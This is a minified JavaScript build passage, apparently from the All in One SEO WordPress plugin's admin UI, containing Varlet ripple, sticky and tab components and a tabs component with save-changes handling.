a=mt();t==="htaccess-editor"&&(i="saveHtaccess",a.htaccessError=null),n.aioseo.data.isNetworkAdmin&&t==="robots-editor"&&(i="saveNetworkRobots"),a[i]().then(c=>{c&&c.body.redirection||(o||t==="htaccess-editor"?n.loading=!1:r=!0,window.aioseoBus.$emit("changes-saved"))})}}),Ue={locks:{},zIndex:2e3,enableRipple:!0};pe(Ue);var Xe=pe(Ue),Bt=Object.defineProperty,It=Object.defineProperties,Rt=Object.getOwnPropertyDescriptors,$e=Object.getOwnPropertySymbols,Wt=Object.prototype.hasOwnProperty,zt=Object.prototype.propertyIsEnumerable,Ce=(e,t,n)=>t in e?Bt(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,xt=(e,t)=>{for(var n in t||(t={}))Wt.call(t,n)&&Ce(e,n,t[n]);if($e)for(var n of $e(t))zt.call(t,n)&&Ce(e,n,t[n]);return e},Nt=(e,t)=>It(e,Rt(t)),M=e=>typeof e=="string",Dt=e=>typeof e=="boolean",he=e=>typeof e=="number",qe=e=>he(e)||M(e)&&/^[-+]?\d+$/.test(e),Ft=e=>Object.prototype.toString.call(e)==="[object Object]";var jt=e=>typeof e=="function",Ke=e=>Array.isArray(e);var Vt=e=>e===window,Ht=()=>oe()&&"ontouchstart"in window,oe=()=>typeof window<"u";var{hasOwnProperty:Wo}=Object.prototype;var Pe=(e,t)=>{if(e.length){const n=e.indexOf(t);if(n>-1)return e.splice(n,1)}};var Yt=(...e)=>e.map(t=>{if(Ke(t)){const[n,o,r=null]=t;return n?o:r}return t}),Ut=()=>typeof globalThis<"u"?globalThis:oe()?window:typeof global<"u"?global:self,de=e=>{const t=Ut();return t.requestAnimationFrame?t.requestAnimationFrame(e):t.setTimeout(e)};var Xt=()=>new Promise(e=>{de(e)}),Ze=()=>new Promise(e=>{de(()=>{de(e)})}),me=e=>window.getComputedStyle(e),J=e=>{if(Vt(e)){const t=e.innerWidth,n=e.innerHeight,o={x:0,y:0,top:0,left:0,right:t,bottom:n,width:t,height:n};return Nt(xt({},o),{toJSON:()=>o})}return e.getBoundingClientRect()};var qt=e=>{const t="scrollTop"in e?e.scrollTop:e.scrollY;return Math.max(t,0)},Kt=e=>{const t="scrollLeft"in e?e.scrollLeft:e.scrollX;return Math.max(t,0)};function D(e,...t){if(Ke(e))return e.map(n=>n(...t));if(e)return e(...t)}var Ge=e=>e==null?0:M(e)?(e=parseFloat(e),e=Number.isNaN(e)?0:e,e):Dt(e)?Number(e):e,Zt=(e,t,n)=>Math.min(n,Math.max(t,e));var Gt=e=>Jt(e).replace(e.charAt(0),e.charAt(0).toUpperCase()),Jt=e=>e.replace(/-(\w)/g,(t,n)=>n.toUpperCase());function Qt(e){return t=>{const n=`${e}-${t}`,o=r=>r?r[0]==="$"?r.replace("$",e):r.startsWith("--")?`${n}${r}`:`${n}__${r}`:n;return{name:Gt(n),n:o,classes:Yt}}}var en=Object.defineProperty,Q=Object.getOwnPropertySymbols,Je=Object.prototype.hasOwnProperty,Qe=Object.prototype.propertyIsEnumerable,Me=(e,t,n)=>t in e?en(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,tn=(e,t)=>{for(var n in t||(t={}))Je.call(t,n)&&Me(e,n,t[n]);if(Q)for(var n of Q(t))Qe.call(t,n)&&Me(e,n,t[n]);return e},nn=(e,t)=>{var n={};for(var o in e)Je.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(e!=null&&Q)for(var o of Q(e))t.indexOf(o)<0&&Qe.call(e,o)&&(n[o]=e[o]);return n};function et(e){let t=!1;je(()=>{e(),ce(()=>{t=!0})}),Ve(()=>{t&&e()})}function fe(e,t,n,o={}){if(!oe())return;const{passive:r=!1,capture:i=!1}=o;let a=!1,c=!1;const s=l=>jt(l)?l():Mt(l),u=l=>{if(a||c)return;const f=s(l);f&&(f.addEventListener(t,n,{passive:r,capture:i}),a=!0)},d=l=>{if(!a||c)return;const f=s(l);f&&(f.removeEventListener(t,n,{capture:i}),a=!1)};let h;St(e)&&(h=H(()=>e.value,(l,f)=>{d(f),u(l)}));const m=()=>{h==null||h(),d(e),c=!0};return et(()=>{u(e)}),De(()=>{d(e)}),Fe(()=>{d(e)}),m}function on(e){let t=!1;Fe(()=>{t=!0,e()}),Ct(()=>{t||e()})}function rn(e){const t=ne();return e in t.provides}function sn(e){if(!rn(e))return{index:null,parentProvider:null,bindParent:null};const n=$t(e),{childInstances:o,collect:r,clear:i}=n,a=nn(n,["childInstances","collect","clear"]),c=ne();return{index:w(()=>o.indexOf(c)),parentProvider:a,bindParent:d=>{je(()=>{ce().then(()=>{r(c,d)})}),De(()=>{ce().then(()=>{i(c,d)})})}}}function an(e){const t=[],n=o=>{if(o!=null&&o.component){n(o==null?void 0:o.component.subTree);return}Array.isArray(o==null?void 0:o.children)&&o.children.forEach(r=>{Et(r)&&(t.push(r),n(r))})};return n(e),t}function ln(e){const t=ne(),n=pe([]),o=[],r=w(()=>n.length),i=()=>{const u=an(t.subTree);n.sort((d,h)=>u.indexOf(d.vnode)-u.indexOf(h.vnode))},a=(u,d)=>{n.push(u),o.push(d),i()},c=(u,d)=>{Pe(n,u),Pe(o,d)};return{length:r,childProviders:o,bindChildren:u=>{Pt(e,tn({childInstances:n,collect:a,clear:c},u))}}}function tt(e){fe(()=>window,"resize",e,{passive:!0}),fe(()=>window,"orientationchange",e,{passive:!0})}var cn=Object.defineProperty,un=Object.defineProperties,dn=Object.getOwnPropertyDescriptors,Ee=Object.getOwnPropertySymbols,fn=Object.prototype.hasOwnProperty,pn=Object.prototype.propertyIsEnumerable,ke=(e,t,n)=>t in e?cn(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,vn=(e,t)=>{for(var n in t||(t={}))fn.call(t,n)&&ke(e,n,t[n]);if(Ee)for(var n of Ee(t))pn.call(t,n)&&ke(e,n,t[n]);return e},hn=(e,t)=>un(e,dn(t));function le(e,t){return Array.isArray(t)?t.reduce((n,o)=>(n[o]=e[o],n),{}):e[t]}function be(e,t){const n=t??e;return n.install=function(o){const{name:r}=e;r&&o.component(r,e)},n}function ye(e,t){e.setPropsDefaults=function(n){Object.entries(n).forEach(([o,r])=>{const i=t[o];if(i!=null){if(Ft(i)){t[o]=hn(vn({},i),{default:r});return}t[o]={type:i,default:r}}})}}const re=Qt("var");function j(e){return{type:[Function,Array],default:e}}function mn(e,t){return e===!1?null:(e===!0&&t&&(e=t),`var-elevation--${e}`)}var bn=Object.defineProperty,yn=Object.defineProperties,gn=Object.getOwnPropertyDescriptors,Oe=Object.getOwnPropertySymbols,wn=Object.prototype.hasOwnProperty,_n=Object.prototype.propertyIsEnumerable,Ae=(e,t,n)=>t in e?bn(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,nt=(e,t)=>{for(var n in t||(t={}))wn.call(t,n)&&Ae(e,n,t[n]);if(Oe)for(var n of Oe(t))_n.call(t,n)&&Ae(e,n,t[n]);return e},Tn=(e,t)=>yn(e,gn(t));const{n:ot}=re("ripple"),Le=250;function Sn(e){const{zIndex:t,position:n}=me(e);e.style.overflow="hidden",e.style.overflowX="hidden",e.style.overflowY="hidden",n==="static"&&(e.style.position="relative"),t==="auto"&&(e.style.zIndex="1")}function Be(e){return"touches"in e}function $n(e,t){const{top:n,left:o}=J(e),{clientWidth:r,clientHeight:i}=e,a=Math.sqrt(r**2+i**2)/2,c=a*2,s=Be(t)?t.touches[0].clientX-o:r/2,u=Be(t)?t.touches[0].clientY-n:i/2,d=(r-a*2)/2,h=(i-a*2)/2,m=s-a,l=u-a;return{x:m,y:l,centerX:d,centerY:h,size:c}}function ge(e){const t=this._ripple;if(t.removeRipple(),t.disabled||t.tasker||!Xe.enableRipple)return;const n=()=>{t.tasker=null;const{x:o,y:r,centerX:i,centerY:a,size:c}=$n(this,e),s=document.createElement("div");s.classList.add(ot()),s.style.opacity="0",s.style.transform=`translate(${o}px, ${r}px) scale3d(.3, .3, .3)`,s.style.width=`${c}px`,s.style.height=`${c}px`,t.color&&(s.style.backgroundColor=t.color),s.dataset.createdAt=String(performance.now()),Sn(this),this.appendChild(s),window.setTimeout(()=>{s.style.transform=`translate(${i}px, ${a}px) scale3d(1, 1, 1)`,s.style.opacity=".25"},20)};t.tasker=window.setTimeout(n,30)}function ee(){const e=this._ripple,t=()=>{const n=this.querySelectorAll(`.${ot()}`);if(!n.length)return;const o=n[n.length-1],r=Le-performance.now()+Number(o.dataset.createdAt);window.setTimeout(()=>{o.style.opacity="0",window.setTimeout(()=>{var i;return(i=o.parentNode)==null?void 0:i.removeChild(o)},Le)},r)};e.tasker?window.setTimeout(t,30):t()}function rt(){if(!Ht()||!Xe.enableRipple)return;const e=this._ripple;e.tasker&&window.clearTimeout(e.tasker),e.tasker=null}let te=!1;function Cn(e){te||!(e.key===" "||e.key==="Enter")||(ge.call(this,e),te=!0)}function Ie(){te&&(ee.call(this),te=!1)}function Pn(e,t){var n;e._ripple=Tn(nt({tasker:null},(n=t.value)!=null?n:{}),{removeRipple:ee.bind(e)}),e.addEventListener("touchstart",ge,{passive:!0}),e.addEventListener("touchmove",rt,{passive:!0}),e.addEventListener("dragstart",ee,{passive:!0}),e.addEventListener("keydown",Cn),e.addEventListener("keyup",Ie),e.addEventListener("blur",Ie),document.addEventListener("touchend",e._ripple.removeRipple,{passive:!0}),document.addEventListener("touchcancel",e._ripple.removeRipple,{passive:!0}),document.addEventListener("dragend",e._ripple.removeRipple,{passive:!0})}function Mn(e){e.removeEventListener("touchstart",ge),e.removeEventListener("touchmove",rt),e.removeEventListener("dragstart",ee),!(!e._ripple||!e._ripple.removeRipple)&&(document.removeEventListener("touchend",e._ripple.removeRipple),document.removeEventListener("touchcancel",e._ripple.removeRipple),document.removeEventListener("dragend",e._ripple.removeRipple))}function En(e,t){var n,o,r,i,a,c;const s={color:(n=t.value)==null?void 0:n.color,disabled:(o=t.value)==null?void 0:o.disabled};(s.color!==((r=e._ripple)==null?void 0:r.color)||s.disabled!==((i=e._ripple)==null?void 0:i.disabled))&&(e._ripple=nt({tasker:s.disabled?null:(a=e._ripple)==null?void 0:a.tasker,removeRipple:(c=e._ripple)==null?void 0:c.removeRipple},s))}const kn={mounted:Pn,unmounted:Mn,updated:En,install(e){e.directive("ripple",this)}};var On=kn;function An(e,t){throw Error(`Varlet [${e}]: ${t}`)}function Ln(e){let t=e;for(;t&&!(!t.parentNode||(t=t.parentNode,t===document.body||t===document.documentElement));){const n=/(scroll|auto)/,{overflowY:o,overflow:r}=me(t);if(n.test(o)||n.test(r))return t}return window}function Bn(){const{width:e,height:t}=J(window);return{vw:e,vh:t,vMin:Math.min(e,t),vMax:Math.max(e,t)}}const In=e=>M(e)&&e.endsWith("rem"),Rn=e=>M(e)&&e.endsWith("px")||he(e),Wn=e=>M(e)&&e.endsWith("vw"),zn=e=>M(e)&&e.endsWith("vh"),xn=e=>M(e)&&e.endsWith("vmin"),Nn=e=>M(e)&&e.endsWith("vmax"),Dn=e=>{if(qe(e))return Number(e);if(Rn(e))return+e.replace("px","");if(!oe())return 0;const{vw:t,vh:n,vMin:o,vMax:r}=Bn();if(Wn(e))return+e.replace("vw","")*t/100;if(zn(e))return+e.replace("vh","")*n/100;if(xn(e))return+e.replace("vmin","")*o/100;if(Nn(e))return+e.replace("vmax","")*r/100;if(In(e)){const i=+e.replace("rem",""),a=me(document.documentElement).fontSize;return i*parseFloat(a)}return M(e)?Ge(e):0},Fn=e=>{if(e!=null)return qe(e)?`${e}px`:String(e)};function Re(e,{top:t=0,left:n=0,duration:o=300,animation:r}){const i=Date.now(),a=qt(e),c=Kt(e);return new Promise(s=>{const u=()=>{const d=(Date.now()-i)/o;if(d<1){const h=a+(t-a)*r(d),m=c+(n-c)*r(d);e.scrollTo(m,h),requestAnimationFrame(u)}else e.scrollTo(n,t),s()};requestAnimationFrame(u)})}const zo=["button","input","select","textarea","[tabindex]","[href]"].map(e=>`${e}:not([disabled])`).join(", ");const We=e=>e;const V={offsetTop:{type:[String,Number],default:0},zIndex:{type:[String,Number],default:10},cssMode:Boolean,disabled:Boolean,onScroll:j()};var ze=(e,t,n)=>new Promise((o,r)=>{var i=s=>{try{c(n.next(s))}catch(u){r(u)}},a=s=>{try{c(n.throw(s))}catch(u){r(u)}},c=s=>s.done?o(s.value):Promise.resolve(s.value).then(i,a);c((n=n.apply(e,t)).next())});const{name:jn,n:Vn,classes:Hn}=re("sticky");function Yn(e,t){return v(),g("div",{class:A(e.classes(e.n(),[e.enableCSSMode,e.n("--css-mode")])),ref:"stickyEl",style:Y({zIndex:e.toNumber(e.zIndex),top:e.enableCSSMode?`${e.offsetTop}px`:void 0,width:e.enableFixedMode?e.fixedWidth:void 0,height:e.enableFixedMode?e.fixedHeight:void 0})},[_("div",{class:A(e.n("wrapper")),ref:"wrapperEl",style:Y({zIndex:e.toNumber(e.zIndex),position:e.enableFixedMode?"fixed":void 0,width:e.enableFixedMode?e.fixedWrapperWidth:void 0,height:e.enableFixedMode?e.fixedWrapperHeight:void 0,left:e.enableFixedMode?e.fixedLeft:void 0,top:e.enableFixedMode?e.fixedTop:void 0})},[O(e.$slots,"default")],6)],6)}const it=ve({name:jn,props:V,setup(e){const t=y(null),n=y(null),o=y(!1),r=y("0px"),i=y("0px"),a=y("auto"),c=y("auto"),s=y("auto"),u=y("auto"),d=w(()=>!e.disabled&&e.cssMode),h=w(()=>!e.disabled&&!e.cssMode&&o.value),m=w(()=>Dn(e.offsetTop));let l;H(()=>e.disabled,L),et(()=>ze(this,null,function*(){yield Ze(),E(),T()})),on(U),tt(L),fe(()=>window,"scroll",T);function f(){const{cssMode:$,disabled:z}=e;if(z)return;let B=0;if(l&&l!==window){const{top:p}=J(l);B=p}const I=n.value,R=t.value,{top:ie,left:k}=J(R),X=ie-B;return X<=m.value?($||(a.value=`${R.offsetWidth}px`,c.value=`${R.offsetHeight}px`,r.value=`${B+m.value}px`,i.value=`${k}px`,s.value=`${I.offsetWidth}px`,u.value=`${I.offsetHeight}px`,o.value=!0),{offsetTop:m.value,isFixed:!0}):(o.value=!1,{offsetTop:X,isFixed:!1})}function E(){l=Ln(t.value),l!==window&&l.addEventListener("scroll",T)}function T(){const $=f();$&&D(e.onScroll,$.offsetTop,$.isFixed)}function U(){!l||l===window||l.removeEventListener("scroll",T)}function L(){return ze(this,null,function*(){o.value=!1,yield Xt(),f()})}return{stickyEl:t,wrapperEl:n,isFixed:o,offsetTop:m,fixedTop:r,fixedLeft:i,fixedWidth:a,fixedHeight:c,fixedWrapperWidth:s,fixedWrapperHeight:u,enableCSSMode:d,enableFixedMode:h,n:Vn,classes:Hn,resize:L,toNumber:Ge}}});it.render=Yn;var we=it;be(we);ye(we,V);var Un=we;const st={name:[String,Number],disabled:Boolean,ripple:{type:Boolean,default:!0},onClick:j()},at=Symbol("TABS_BIND_TAB_KEY");function Xn(){const{childProviders:e,bindChildren:t,length:n}=ln(at);return{length:n,tabList:e,bindTabList:t}}function qn(){const{parentProvider:e,bindParent:t,index:n}=sn(at);return t||An("Tab","<var-tab/> must in <var-tabs/>"),{index:n,tabs:e,bindTabs:t}}const{name:Kn,n:Z,classes:Zn}=re("tab");function Gn(e,t){const n=kt("ripple");return He((v(),g("div",{class:A(e.classes(e.n(),e.n("$--box"),e.computeColorClass(),e.n(`--${e.itemDirection}`))),ref:"tabEl",style:Y({color:e.computeColorStyle()}),onClick:t[0]||(t[0]=(...o)=>e.handleClick&&e.handleClick(...o))},[O(e.$slots,"default")],6)),[[n,{disabled:e.disabled||!e.ripple}]])}const lt=ve({name:Kn,directives:{Ripple:On},props:st,setup(e){const t=y(null),n=w(()=>t.value),o=w(()=>e.name),r=w(()=>e.disabled),{index:i,tabs:a,bindTabs:c}=qn(),{onTabClick:s,active:u,activeColor:d,inactiveColor:h,disabledColor:m,itemDirection:l,resize:f}=a,E={name:o,index:i,disabled:r,element:n};c(E),H(()=>[e.name,e.disabled],f);function T(){return e.name!=null?u.value===e.name:u.value===(i==null?void 0:i.value)}function U(){return e.disabled?m.value:T()?d.value:h.value}function L(){return e.disabled?Z("$-tab--disabled"):T()?Z("$-tab--active"):Z("$-tab--inactive")}function $(z){const{disabled:B,name:I,onClick:R}=e;B||(D(R,I??i.value,z),s(E))}return{tabEl:t,active:u,activeColor:d,inactiveColor:h,itemDirection:l,n:Z,classes:Zn,computeColorStyle:U,computeColorClass:L,handleClick:$}}});lt.render=Gn;var _e=lt;be(_e);ye(_e,st);var Jn=_e;const ct={active:{type:[String,Number],default:0},layoutDirection:{type:String,default:"horizontal"},itemDirection:{type:String,default:"horizontal"},fixedBottom:Boolean,activeColor:String,inactiveColor:String,disabledColor:String,color:String,indicatorColor:String,indicatorSize:[String,Number],elevation:{type:[Boolean,String,Number],default:!1},scrollable:{type:String,default:"auto"},indicatorPosition:{type:String,default:"normal"},safeArea:Boolean,sticky:Boolean,stickyCssMode:le(V,"cssMode"),stickyZIndex:le(V,"zIndex"),offsetTop:le(V,"offsetTop"),onClick:j(),onChange:j(),"onUpdate:active":j()};var xe=(e,t,n)=>new Promise((o,r)=>{var i=s=>{try{c(n.next(s))}catch(u){r(u)}},a=s=>{try{c(n.throw(s))}catch(u){r(u)}},c=s=>s.done?o(s.value):Promise.resolve(s.value).then(i,a);c((n=n.apply(e,t)).next())});const{name:Qn,n:eo,classes:to}=re("tabs");function no(e,t){return v(),ue(Ye(e.sticky?e.n("$-sticky"):e.Transition),{ref:e.sticky?"stickyComponent":void 0,"css-mode":e.sticky?e.stickyCssMode:void 0,"offset-top":e.sticky?e.offsetTop:void 0,"z-index":e.sticky?e.stickyZIndex:void 0},{default:N(()=>[_("div",Ot({class:e.classes(e.n(),e.n("$--box"),e.n(`--item-${e.itemDirection}`),e.n(`--layout-${e.layoutDirection}-padding`),e.formatElevation(e.elevation,4),[e.fixedBottom,e.n("--fixed-bottom")],[e.safeArea,e.n("--safe-area")]),style:{background:e.color}},e.$attrs),[_("div",{ref:"scrollerEl",class:A(e.classes(e.n("tab-wrap"),[e.localScrollable,e.n(`--layout-${e.layoutDirection}-scrollable`)],e.n(`--layout-${e.layoutDirection}`)))},[O(e.$slots,"default"),_("div",{class:A(e.classes(e.n("indicator"),e.n(`--layout-${e.layoutDirection}${e.indicatorPosition}-indicator`))),style:Y({width:e.layoutDirection==="horizontal"?e.indicatorWidth:e.toSizeUnit(e.indicatorSize),height:e.layoutDirection==="horizontal"?e.toSizeUnit(e.indicatorSize):e.indicatorHeight,transform:e.layoutDirection==="horizontal"?`translateX(${e.indicatorX})`:`translateY(${e.indicatorY})`})},[_("div",{class:A(e.classes(e.n("indicator-inner"),e.n(`--layout-${e.layoutDirection}-indicator-inner`))),style:Y({background:e.indicatorColor||e.activeColor})},null,6)],6)],2)],16)]),_:3},8,["css-mode","offset-top","z-index"])}const ut=ve({name:Qn,components:{VarSticky:Un},inheritAttrs:!1,props:ct,setup(e){const t=y("0px"),n=y("0px"),o=y("0px"),r=y("0px"),i=y(!1),a=y(null),c=w(()=>e.active),s=w(()=>e.activeColor),u=w(()=>e.inactiveColor),d=w(()=>e.disabledColor),h=w(()=>e.itemDirection),m=y(null),l=w(()=>e.indicatorPosition==="reverse"?"-reverse":""),{tabList:f,bindTabList:E,length:T}=Xn();E({active:c,activeColor:s,inactiveColor:u,disabledColor:d,itemDirection:h,resize:k,onTabClick:L}),H(()=>T.value,()=>xe(this,null,function*(){yield Ze(),k()})),H(()=>[e.active,e.scrollable],k),Ve(k),tt(k);function L(p){var b;const C=(b=p.name.value)!=null?b:p.index.value,{active:F,onChange:dt,onClick:ft}=e;D(e["onUpdate:active"],C),D(ft,C),C!==F&&D(dt,C)}function $(){return f.find(({name:p})=>e.active===p.value)}function z(p){return f.find(({index:b})=>(p??e.active)===b.value)}function B(){if(T.value===0)return;const{active:p}=e;if(he(p)){const b=Zt(p,0,T.value-1);return D(e["onUpdate:active"],b),z(b)}}function I(){i.value=e.scrollable==="always"||f.length>=5}function R({element:p}){const b=p.value;b&&(e.layoutDirection==="horizontal"?(t.value=`${b.offsetWidth}px`,o.value=`${b.offsetLeft}px`):(n.value=`${b.offsetHeight}px`,r.value=`${b.offsetTop}px`))}function ie({element:p}){if(!i.value)return;const b=a.value,C=p.value;if(e.layoutDirection==="horizontal"){const F=C.offsetLeft+C.offsetWidth/2-b.offsetWidth/2;Re(b,{left:F,animation:We})}else{const F=C.offsetTop+C.offsetHeight/2-b.offsetHeight/2;Re(b,{top:F,animation:We})}}function k(){const p=$()||z()||B();!p||p.disabled.value||(I(),R(p),ie(p))}function X(){return xe(this,null,function*(){e.sticky&&m.value&&(yield m.value.resize())})}return{stickyComponent:m,indicatorWidth:t,indicatorHeight:n,indicatorX:o,indicatorY:r,indicatorPosition:l,localScrollable:i,scrollerEl:a,Transition:pt,toSizeUnit:Fn,n:eo,classes:to,resize:k,resizeSticky:X,formatElevation:mn}}});ut.render=no;var Te=ut;be(Te);ye(Te,ct);var oo=Te;const G="all-in-one-seo-pack",ro={emits:["changed"],setup(){var o,r;const e=ne();let t={name:""};(r=(o=e==null?void 0:e.root)==null?void 0:o.data)!=null&&r.screenContext||(t=ht());const{processSaveChanges:n}=Lt();return{postEditorStore:bt(),processSaveChanges:n,rootStore:Ne(),route:t}},components:{BaseButton:yt,CoreProBadge:gt,SvgCaret:wt,SvgCircleInformation:_t,TransitionSlide:Tt,VarTab:Jn,VarTabs:oo},props:{tabs:{type:Array,required:!0},skinnyTabs:Boolean,active:String,showSaveButton:{type:Boolean,default(){return!0}},internal:Boolean,disableMobile:Boolean,disableTabs:Boolean},data(){return{buttonLoading:!1,showMobileMenu:!0,calculateWidth:!1,showMobileTabs:!1,strings:{saveChanges:K("Save Changes",G),new:K("NEW!",G),beta:K("BETA!",G),comingSoon:K("COMING SOON!",G)}}},computed:{activeTab(){var e;return this.active?this.active:this.route&&this.route.name?this.route.name:(e=this.tabs[0])==null?void 0:e.slug},filteredTabs(){return this.tabs.filter(e=>e.slug!==(this.active?this.active:this.route&&this.route.name?this.route.name:""))}},methods:{clickMobileTabs(e){this.$emit("changed",e),this.showMobileTabs=!1},maybeChangeTab(e){if(this.disableTabs)return;if(this.active){this.$emit("changed",e);return}const t=this.tabs.find(n=>n.slug===e);t&&this.$router.push(t.url)},getActiveTabName(){const e=this.tabs.find(t=>t.slug===(this.active?this.active:this.route&&this.route.name?this.route.name:""));return e?e.name:""},maybeShowMobileMenu(){if(window.matchMedia("(max-width: 782px)").matches&&!this.disableMobile){this.showMobileMenu=!0;return}let e=0;this.calculateWidth=!0,this.$nextTick(()=>{e=this.$refs["tabs-scroller"].offsetWidth,this.calculateWidth=!1;let t=0,n=0;const o=this.$refs["tabs-button"];if(o){const a=o.querySelector(".aioseo-button");t=a?a.scrollWidth:0}const r=this.$refs["tabs-extra"];if(r&&(n=r.offsetWidth),e+t+n>this.$refs["aioseo-tabs"].offsetWidth){this.showMobileMenu=!0;return}this.showMobileMenu=!1})},createRipple(e){const t=e.currentTarget,n=document.createElement("span"),o=Math.max(t.clientWidth,t.clientHeight),r=o/2,i=t.getBoundingClientRect();n.style.width=n.style.height=`${o}px`,n.style.left=`${e.clientX-(i.left+r)}px`,n.style.top=`${e.clientY-(i.top+r)}px`,n.classList.add("ripple");const a=t.getElementsByClassName("ripple")[0];a&&a.remove(),t.appendChild(n)}},beforeMount(){window.addEventListener("resize",this.maybeShowMobileMenu)},async mounted(){this.$nextTick(()=>{this.maybeShowMobileMenu();const e=this.$refs["aioseo-tabs"],t=e.querySelector(".var-tab--active"),n=e.querySelector(".var-tabs__indicator");if(!t||!n)return;setTimeout(()=>{n.style.width==="0px"&&(n.style.width=`${t.offsetWidth}px`,n.style.transform=`translateX(${t.offsetLeft}px)`)},300),new MutationObserver(()=>{n.style.width==="0px"&&(n.style.width=`${t.offsetWidth}px`,n.style.transform=`translateX(${t.offsetLeft}px)`)}).observe(n,{attributes:!0});const r=e.querySelectorAll(".var-tab");r.length&&r.forEach(i=>{i.addEventListener("click",this.createRipple)})})},beforeUnmount(){window.removeEventListener("resize",this.maybeShowMobileMenu)}},io={class:"tabs-scroller",ref:"tabs-scroller"},so={class:"tab-label"},ao={key:0,class:"warning"},lo={key:0,class:"label pro-badge"},co={key:1,class:"label new"},uo={key:2,class:"label beta"},fo={key:3,class:"label coming-soon"},po={key:0,class:"aioseo-mobile-tabs"},vo=_("span",{class:"tab-indicator"},null,-1),ho={class:"tab-links"},mo={key:0,class:"new"},bo=["onClick"],yo={key:1,class:"button-right",ref:"tabs-button"},go={class:"tabs-extra",ref:"tabs-extra"};function wo(e,t,n,o,r,i){const a=W("svg-circle-information"),c=W("core-pro-badge"),s=W("var-tab"),u=W("var-tabs"),d=W("svg-caret"),h=W("transition-slide"),m=W("base-button");return v(),g("div",{class:A(["aioseo-tabs",{internal:n.internal,skinny:n.skinnyTabs}]),ref:"aioseo-tabs"},[He(_("div",io,[x(u,{active:i.activeTab,onClick:i.maybeChangeTab,ref:"var-tabs"},{default:N(()=>[(v(!0),g(q,null,se(n.tabs,(l,f)=>(v(),ue(s,{name:l.slug,key:f},{default:N(()=>[O(e.$slots,"var-tab",{tab:l},()=>[O(e.$slots,"var-tab-icon",{tab:l}),_("span",so,P(l.name),1),O(e.$slots,"after-label",{tab:l}),l.warning&&e.$root.$data.screenContext!=="sidebar"?(v(),g("span",ao,[x(a,{width:"15",height:"15"})])):S("",!0),l.label?(v(),g(q,{key:1},[l.label==="pro"?(v(),g("span",lo,[x(c)])):S("",!0),l.label==="new"?(v(),g("span",co,P(r.strings.new),1)):S("",!0),l.label==="beta"?(v(),g("span",uo,P(r.strings.beta),1)):S("",!0),l.label==="coming-soon"?(v(),g("span",fo,P(r.strings.comingSoon),1)):S("",!0)],64)):S("",!0)])]),_:2},1032,["name"]))),128))]),_:3},8,["active","onClick"])],512),[[vt,!r.showMobileMenu||r.calculateWidth]]),r.showMobileMenu?(v(),g("div",po,[_("div",{class:"active-tab",onClick:t[1]||(t[1]=l=>r.showMobileTabs=!r.showMobileTabs)},[_("div",null,[ae(P(i.getActiveTabName())+" ",1),x(d,{onClick:t[0]||(t[0]=Se(l=>r.showMobileTabs=!r.showMobileTabs,["stop"])),class:A({rotated:!r.showMobileTabs})},null,8,["class"]),vo])]),x(h,{active:r.showMobileTabs,class:"tab-dropdown"},{default:N(()=>[_("div",ho,[n.active?S("",!0):(v(!0),g(q,{key:0},se(i.filteredTabs,(l,f)=>(v(),ue(Ye(n.active?"a":"router-link"),{key:f,to:l.url,onClick:t[2]||(t[2]=E=>r.showMobileTabs=!1)},{default:N(()=>[ae(P(l.name)+" ",1),l.label==="new"?(v(),g("span",mo,P(r.strings.new),1)):S("",!0)]),_:2},1032,["to"]))),128)),n.active?(v(!0),g(q,{key:1},se(i.filteredTabs,(l,f)=>(v(),g("a",{href:"#",key:f,onClick:Se(E=>i.clickMobileTabs(l.slug),["prevent"])},P(l.name),9,bo))),128)):S("",!0)])]),_:1},8,["active"])])):S("",!0),n.showSaveButton?(v(),g("div",yo,[O(e.$slots,"button",{},()=>[x(m,{type:"blue",size:"medium",loading:o.rootStore.loading,onClick:t[3]||(t[3]=l=>o.processSaveChanges(o.route.name))},{default:N(()=>[ae(P(r.strings.saveChanges),1)]),_:1},8,["loading"])])],512)):S("",!0),_("div",go,[O(e.$slots,"extra")],512)],2)}const xo=At(ro,[["render",wo]]);export{xo as C,Lt as u};
